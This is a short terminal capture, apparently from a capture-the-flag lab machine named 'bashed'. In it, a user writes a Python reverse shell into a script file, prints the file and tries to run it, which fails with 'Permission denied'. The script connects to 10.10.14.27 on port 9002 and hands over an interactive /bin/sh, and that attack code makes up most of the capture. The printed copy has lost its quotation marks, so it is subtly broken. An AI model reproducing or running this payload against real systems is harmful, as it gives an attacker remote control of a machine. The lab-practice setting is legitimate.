 echo "import socket,subprocess,os
> s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
> s.connect(("10.10.14.27",9002))
> os.dup2(s.fileno(),0)
> os.dup2(s.fileno(),1)
> os.dup2(s.fileno(),2)
> p=subprocess.call(["/bin/sh","-i"])
> " > test.py
" > test.py
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((10.10.14.27,9002))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call([/bin/sh,-i])
scriptmanager@bashed:/scripts$ ./test.py
./test.py
bash: ./test.py: Permission denied